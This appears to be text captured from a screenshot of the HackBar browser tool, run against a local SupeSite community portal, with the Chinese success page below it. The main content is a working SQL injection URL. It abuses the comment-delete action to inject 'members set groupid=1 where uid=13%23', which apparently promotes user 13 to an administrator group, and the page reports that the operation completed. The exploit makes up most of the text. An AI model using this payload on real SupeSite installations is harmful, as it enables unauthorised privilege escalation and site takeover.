 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/dan/supesite/index.php?action/viewcomment/op/delete/itemid/1/cid/7/type/members set groupid=1 where uid=13%23/ismodle/1
Split URL
Execute
Enable Post data Enable Referrer
社区门户
Supesite.
首页 资讯 排行榜
信息提示
进行的操作完成了
确定